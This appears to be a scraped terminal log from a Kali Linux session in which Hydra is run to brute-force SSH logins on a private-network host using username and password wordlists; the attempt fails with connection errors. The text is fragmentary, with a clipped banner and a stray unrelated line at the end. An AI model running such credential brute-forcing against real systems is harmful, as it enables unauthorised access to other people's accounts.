 (root㉿kali)-[/home/kali/Documents]
# hydra -I -L logins.txt -P pass.txt 192.168.1.110 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-23 16:19:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:10/p:20), ~13 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-23 16:19:57
(root㉿kali)-[/home/kali/Documents]
#
you become, the more you are able to hea